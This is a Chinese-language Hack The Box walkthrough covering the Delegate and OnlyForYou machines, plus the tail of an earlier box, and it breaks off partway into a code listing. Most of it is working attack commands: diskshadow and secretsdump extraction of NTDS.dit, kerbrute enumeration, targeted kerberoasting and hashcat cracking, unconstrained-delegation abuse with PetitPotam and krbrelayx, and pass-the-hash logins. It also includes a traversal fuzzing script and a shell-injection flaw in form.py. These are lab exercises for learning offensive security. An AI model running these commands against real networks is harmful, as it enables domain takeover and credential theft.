/bin/sh: warning: setlocale: LC_ALL: cannot change locale (en_US.UTF-8): No such file or directory
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad username or authentication information.

这里写的就是尝试获取域控里的hash NTDS.dit

这个文件里有该域内所有账号、所有计算机以及最重要的——所有用户密码的哈希值。

1
impacket-secretsdump -ntds ntds.dit -system system LOCAL

文件被锁定,我们无法直接复制,于是使用diskshadow来创建当前硬盘的副本

在kali里面创建一个backup.txt

1
2
3
4
5
6
set verbose on
set context persistent nowriters
set metadata C:\Windows\Temp\sauy.cab
add volume c: alias sauy
create
expose %sauy% e:

再使用unix2dos backup.txt 转换成windows能够识别的格式

回到Evil-WinRM的终端 输入 upload backup.txt 然后diskshadow /s backup.txt

再把副本里的NTDS.dit放到当前目录下

1
robocopy /b E:\Windows\NTDS . ntds.dit

然后dir 看到了我们想要的文件 直接下载即可

拿到文件后开始解密

1
impacket-secretsdump -ntds ntds.dit -system system LOCAL

得到域控hash

1
evil-winrm -i 10.129.234.71 -u Administrator -H ee4457ae59f1e3fbd764e33d9cef123d

提权成功!!!!

补充:

哈希传递攻击

常常用于横向去攻击域内其他机子

工作组环境,必须是administrator用户

1
哈希传递攻击是基于NTLM认证的一种攻击方式。哈希传递攻击的利用前提是我们获得了某个用户的密码哈希值,但是解不开明文。这时我们可以利用NTLM认证的一种缺陷,利用用户的密码哈希值来进行NTLM认证。在域环境中,大量计算机在安装时会使用相同的本地管理员账号和密码。因此,如果计算机的本地管理员账号密码相同,攻击者就能使用哈希传递攻击登录内网中的其他机器。
  • 只能是域管理员组内用户(可以是域管理员组内非administrator用户)的哈希值才能进行哈希传递攻击,攻击成功后,可以访问域内任何一台机器。

HTB-Delegate

nmap扫描查看端口

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-16 13:14 CST
Nmap scan report for 10.129.234.69
Host is up (0.27s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman

Nmap done: 1 IP address (1 host up) scanned in 13.54 seconds

nxc查看域名

1
SMB         10.129.234.69   445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)

smb和ldap都拒绝匿名查询 那我们使用kerbrute来进行用户名枚举

1
./kerbrute_linux_386 userenum --dc 10.129.234.69 -d delegate.vl /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt

结果为

1
2
2026/03/16 13:28:11 >  [+] VALID USERNAME:       guest@delegate.vl
2026/03/16 13:28:43 > [+] VALID USERNAME: administrator@delegate.vl

查看smb共享的文件

1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Desktop/TOOLS]
└─$ smbclient -L //10.129.234.69 -U 'guest%'

Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.234.69 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available

这里解释下

共享名 类型 说明 渗透意义
ADMIN$ Disk 远程管理共享 只有管理员能进,普通用户或 Guest 进不去。
C$ Disk C 盘根目录 同上,需要高权限。
IPC$ IPC 进程间通信 匿名连接的基础,不存文件,但可以用来枚举用户/组。
NETLOGON Disk 登录服务共享 重点! 存放域登录脚本。有时管理员会把密码写在脚本里。
SYSVOL Disk 组策略共享 核心重点! 存放组策略(GPO)。这里可能存在含有密码的 Groups.xml 文件。

查看NETLOGON 和 SYSVOL目录

在NETLOGON下发现了users.bat

1
2
3
4
5
6
7
8
smbclient //10.129.234.69/NETLOGON -U 'guest%'
smb: \> ls
. D 0 Sat Aug 26 20:45:24 2023
.. D 0 Sat Aug 26 17:45:45 2023
users.bat A 159 Sat Aug 26 20:54:29 2023

4652287 blocks of size 4096. 1165832 blocks available
smb: \> get users.bat

发现users.bat里给了重要的Administrator用户的密码 但是似乎是fileserver这台机器上的 并不是我现在这个

1
nxc smb 10.129.234.69 -u 'administrator' -p 'P4ssw0rd1#123' #失败

换成里面的用户名 连接成功

1
nxc smb 10.129.234.69 -u 'A.Briggs' -p 'P4ssw0rd1#123'

使用bloodhound收集域内信息

1
bloodhound-python -u A.Briggs -p 'P4ssw0rd1#123' -d delegate.vl -c all --zip -ns 10.129.234.69

显示有GenericWrite权限

img


这里用到的攻击手法是 kerberoasting攻击

添加 SPN(Service Principal Name)到 N.Thompson 账户

1
bloodyAD -d delegate.vl --dc-ip 10.129.234.69 -u 'A.Briggs' -p 'P4ssw0rd1#123' set object N.Thompson servicePrincipalName -v 'http/anything'

获取 TGS 票证

1
2
3
impacket-GetUserSPNs -dc-ip 10.129.234.69 -request -request-user N.Thompson delegate.vl/A.Briggs:'P4ssw0rd1#123'
或者
python targetedKerberoast.py -u a.briggs -p 'P4ssw0rd1#123' --request-user n.thompson -d delegate.vl
1
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$e648b727e7f6aae9eb7744c4431a06b8$8f75c51218502de14fb4533d78c2656662a6ced46a5e888d48e2627e3766d3c90d989ec57b3e2b1284ec1c9775bc4a77588da07eaa96d1fb22d2cb66bdf0401dbb56efa9109909a97948a7755bd754c7a041aed7908cb7ece1429d34ad10363191f28db995b405eb0106b620aeca0d3d8b4f49a2722e3a0c2a6df3a3dbb677a8c599d879e6f5b564ba0287954a88ba4ce08b23622996c125dcbed3721e71d9d2e4f39de4a134b92a1cafeaf07242f1a95f0c1bf4e80ba5ba8fb1ffebb9d41488a80e2d7dc434ee9813f1061786c3fe8af553d4d98c2955296414f750ba559ecb5abf11e45b8865c61cef10a6dc4ddd1c29bb60dd00664ada426205ba4f83df86a2855bcda18972181192474f52315397ab9900d8b2bc92ee231c09a32e216bfefd00a37ae5a9ae1797b01e189b3cc7f5f0f518bba6416aa1d48b96d102feb79936a2bbc5354fce1376601ef842b79ffb4e5ee4e8189df9fd034f851aeb86f0271c64f92e58348891821e203261b9621af2b497aceff674a0b7d7fc9427a867c5cf4c7af9c4e1fc37a2ab9e8a7055b87178681a2584803cc89eb470a19d48593d4795177dbcffc5dbbb0c28d31176042858c25c2316c86f3963e93ffffde090b2bf7cb4e2a8d2a5591b7a1bb426c9b25748c5e449cbe51b009a4ba8650a32d26a78adb10e7892fecf3ff71006f5e2235237fac587f994fd678293598014ba6031fdea55db927d785bbfd16f4f5ea33c25a49cb44a3b882eca317f6c501dcd493c433e3395df1ce08b8da2adab68e9e4220e72ae1067cd170fb82d28413b03db1e97c70941843e094833ddffb84c90168047b6070f6fc9c4fdce19df8bceeffe89401e9518f79fc2ff43d3e00880ca3c12babc4bc1d0f904363077bfe75c9b28b08b879662e7a71280dc2ebe9f3716cd197dcb5323f14ac69c7afba102eed1cb59c350894a2347bdf6a34a6c20f57e823682b45a1217123a72f2d5815e3128cf06e4c2e93ac5d5b60bd162f6bfb22b924a0d253c13f67532b09941465184807e941c1dc25b8b984c786a1f09c902a0d515e517d1541e062fdd244dd6ef4d4df36ac2e173360b44775d7d89ed02eabd7cf445fd7f2f14577e256076b917fcfda1cee3c2251fa8bd3cbafcfcac6b60e545e7014ccb8f4502c5ee158ca23dd1f4142fb149ba79bd7f07205fc340eeec7ad0affa7c0f1a14d2cd1f124562d484c3559b0f36540959a01b3e35796a603645907b0bf846a964a880898ba33e4fa8adc5e292f7153fce9da5736aceac1f168d9f26f250c4a2583ffb9b76e21280423cb66720ade48143e303e47715c7ad7f9d8eb2986a3925465ec4cfef2ea8f99957dec05b2a5574de3ff7dc31c4052bbb36292d6153cdbd27dd565d2a7172df7e1023566b44b83bc3a34de2666b6f0890b6f483ced32bca468ca3aaa9f581551bc7d0406f2b9f8e

使用hashcat爆破明文密码

1
hashcat -m 13100 n_hash /usr/share/wordlists/rockyou.txt --force

KALEB_2341

1
evil-winrm -i 10.129.229.9 -u 'N.Thompson' -p 'KALEB_2341'

拿到shell

提权

执行whoami /priv

1
2
3
4
SeMachineAccountPrivilege     Add workstations to domain                                     Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

创建用户

1
impacket-addcomputer -dc-ip 10.129.299.9 -computer-name pwn delegate.vl/N.Thompson:'KALEB_2341'

启动标志位

1
bloodyAD -u 'N.Thompson' -d 'delegate.vl' -p 'KALEB_2341' --host '10.129.299.9' add uac 'pwn$' -f TRUSTED_FOR_DELEGATION

添加dns

1
2
python3 dnstool.py -u 'delegate.vl\N.Thompson' -p 'KALEB_2341' -r pwn.delegate.vl -d 10.10.16.40 --action add 10.129.234.69
#前面是代理地址 后面是靶机ip

添加配置

1
bloodyAD -d delegate.vl --dc-ip 10.129.299.9 -u 'N.Thompson' -p 'KALEB_2341' get object 'pwn$' --attr 'servicePrincipalName'

计算hash

1
2
python3 -c 'import hashlib,binascii; print(binascii.hexlify(hashlib.new("md4", "P@ssword123!".encode("utf-16le")).digest()).decode())'
#c5f2d015f316018f6405522825689ffe

启动监听

1
python3 krbrelayx.py -hashes :c5f2d015f316018f6405522825689ffe
1
python3 PetitPotam.py -target-ip 10.129.229.9 -u 'pwn$' -p 'P@ssword123!' pwn dc1.delegate.vl

最后

1
KRB5CCNAME=DC1\$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache impacket-secretsdump -just-dc-user Administrator -k dc1.delegate.vl

拿到域控hash

连接shell

1
evil-winrm -i 10.129.234.69 -u Administrator -H c32198ceab4cc695e65045562aa3ee93

HTB-OnlyForYou

fscan扫描

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/Desktop/TOOLS]
└─$ ./fscan -h 10.129.215.9

___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
10.129.215.9:80 open
10.129.215.9:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://10.129.215.9 code:301 len:178 title:301 Moved Permanently 跳转url: http://only4you.htb/
[*] WebTitle http://only4you.htb/ code:200 len:34125 title:Only4you
已完成 0/2 [-] ssh 10.129.215.9:22 root 123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 1/2 [-] ssh 10.129.215.9:22 root root#123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 1/2 [-] ssh 10.129.215.9:22 root 123qwe!@# ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 1/2 [-] ssh 10.129.215.9:22 root 1qaz2wsx ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 1/2 [-] ssh 10.129.215.9:22 root Aa123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 1/2 [-] ssh 10.129.215.9:22 root Charge123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/2
[*] 扫描结束,耗时: 7m3.764175921s

配置下这个ip的hosts

1
echo "10.129.215.9 only4you.htb" | sudo tee -a /etc/hosts

只有contact功能 没什么用

枚举一下子域名

1
2
3
4
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt \
-u http://only4you.htb/ \
-H "Host: FUZZ.only4you.htb" \
--sc 200

找到一个beta域名 也给他配置一下hosts

进入http://beta.only4you.htb/

可以下载下来一个beta网站的源码 着重是/download路由

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
@app.route('/download', methods=['POST'])
def download():
image = request.form['image']
filename = posixpath.normpath(image)
if '..' in filename or filename.startswith('../'):
flash('Hacking detected!', 'danger')
return redirect('/list')
if not os.path.isabs(filename):
filename = os.path.join(app.config['LIST_FOLDER'], filename)
try:
if not os.path.isfile(filename):
flash('Image doesn\'t exist!', 'danger')
return redirect('/list')
except (TypeError, ValueError):
raise BadRequest()
return send_file(filename, as_attachment=True)

这里写的判断写的有问题,当输入的文件不包含..且是绝对路径的时候并且在服务器上真实存在的时候就会返回相应内容。

在donwload目录下可以发现一个任意文件下载,不过你必须写的是绝对路径 测试下发现 看代码就知道是/list下会存在download操作

image-20260408193603669

成功下载 fuzz下 看哪些文件有具体回显

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requests
from concurrent.futures import ThreadPoolExecutor

url = "http://beta.only4you.htb/download"
dict_file = "common-files.txt"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Referer": "http://beta.only4you.htb/list"
}

def scan(item):
idx, payload = item
try:
resp = requests.post(url, data={"image": payload}, headers=headers, allow_redirects=False, timeout=5)
if resp.status_code == 200:
print(f"[{idx}][!] {resp.status_code}: {payload}")
except:
pass

with open(dict_file, "r") as f:
tasks = list(enumerate((line.strip() for line in f), 1))

# 开 50 个线程
with ThreadPoolExecutor(max_workers=50) as executor:
executor.map(scan, tasks)

查看/etc/nginx/sites-available/default 可以看到网站的根路径

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
server {
listen 80;
return 301 http://only4you.htb$request_uri;
}

server {
listen 80;
server_name only4you.htb;

location / {
include proxy_params;
proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
}
}

server {
listen 80;
server_name beta.only4you.htb;

location / {
include proxy_params;
proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
}
}

尝试去读取源码 另外一个站的/var/www/only4you.htb/app.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from flask import Flask, render_template, request, flash, redirect
from form import sendmessage
import uuid

app = Flask(__name__)
app.secret_key = uuid.uuid4().hex

@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
email = request.form['email']
subject = request.form['subject']
message = request.form['message']
ip = request.remote_addr

status = sendmessage(email, subject, message, ip)
if status == 0:
flash('Something went wrong!', 'danger')
elif status == 1:
flash('You are not authorized!', 'danger')
else:
flash('Your message was successfuly sent! We will reply as soon as possible.', 'success')
return redirect('/#contact')
else:
return render_template('index.html')

@app.errorhandler(404)
def page_not_found(error):
return render_template('404.html'), 404

@app.errorhandler(500)
def server_errorerror(error):
return render_template('500.html'), 500

@app.errorhandler(400)
def bad_request(error):
return render_template('400.html'), 400

@app.errorhandler(405)
def method_not_allowed(error):
return render_template('405.html'), 405

if __name__ == '__main__':
app.run(host='127.0.0.1', port=80, debug=False)

就是刚刚的源码 但是他引入了一个form 查看form.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
import smtplib, re
from email.message import EmailMessage
from subprocess import PIPE, run
import ipaddress

def issecure(email, ip):
if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
return 0
else:
domain = email.split("@", 1)[1]
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
if "v=spf1" not in output:
return 1
else:
domains = []
ips = []
if "include:" in output:
dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
dms.pop(0)
for domain in dms:
domains.append(domain)
while True:
for domain in domains:
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
if "include:" in output:
dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
domains.clear()
for domain in dms:
domains.append(domain)
elif "ip4:" in output:
ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
ipaddresses.pop(0)
for i in ipaddresses:
ips.append(i)
else:
pass
break
elif "ip4" in output:
ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
ipaddresses.pop(0)
for i in ipaddresses:
ips.append(i)
else:
return 1
for i in ips:
if ip == i:
return 2
elif ipaddress.ip_address(ip) in ipaddress.ip_network(i):
return 2
else:
return 1

def sendmessage(email, subject, message, ip):
status = issecure(email, ip)
if status == 2:
msg = EmailMessage()
msg['From'] = f'{email}'
msg['To'] = 'info@only4you.htb'
msg['Subject'] = f'{subject}'
msg['Message'] = f'{message}'

smtp = smtplib.SMTP(host='localhost', port=25)
smtp.send_message(msg)
smtp.quit()
return status
elif status == 1:
return status
else:
return status

可以看到我们最初contact功能的源码,看下是否存在什么漏洞 存在着一个命令拼接

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
import smtplib, re
from email.message import EmailMessage
from subprocess import PIPE, run
import ipaddress

def issecure(email, ip):
if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
return 0
else:
domain = email.split("@", 1)[1]
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
if "v=spf1" not in output:
return 1
else:
domains = []
ips = []
if "include:" in output:
dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
dms.pop(0)
for domain in dms:
domains.append(domain)
while True:
for domain in domains:
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
if "include:" in output:
dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
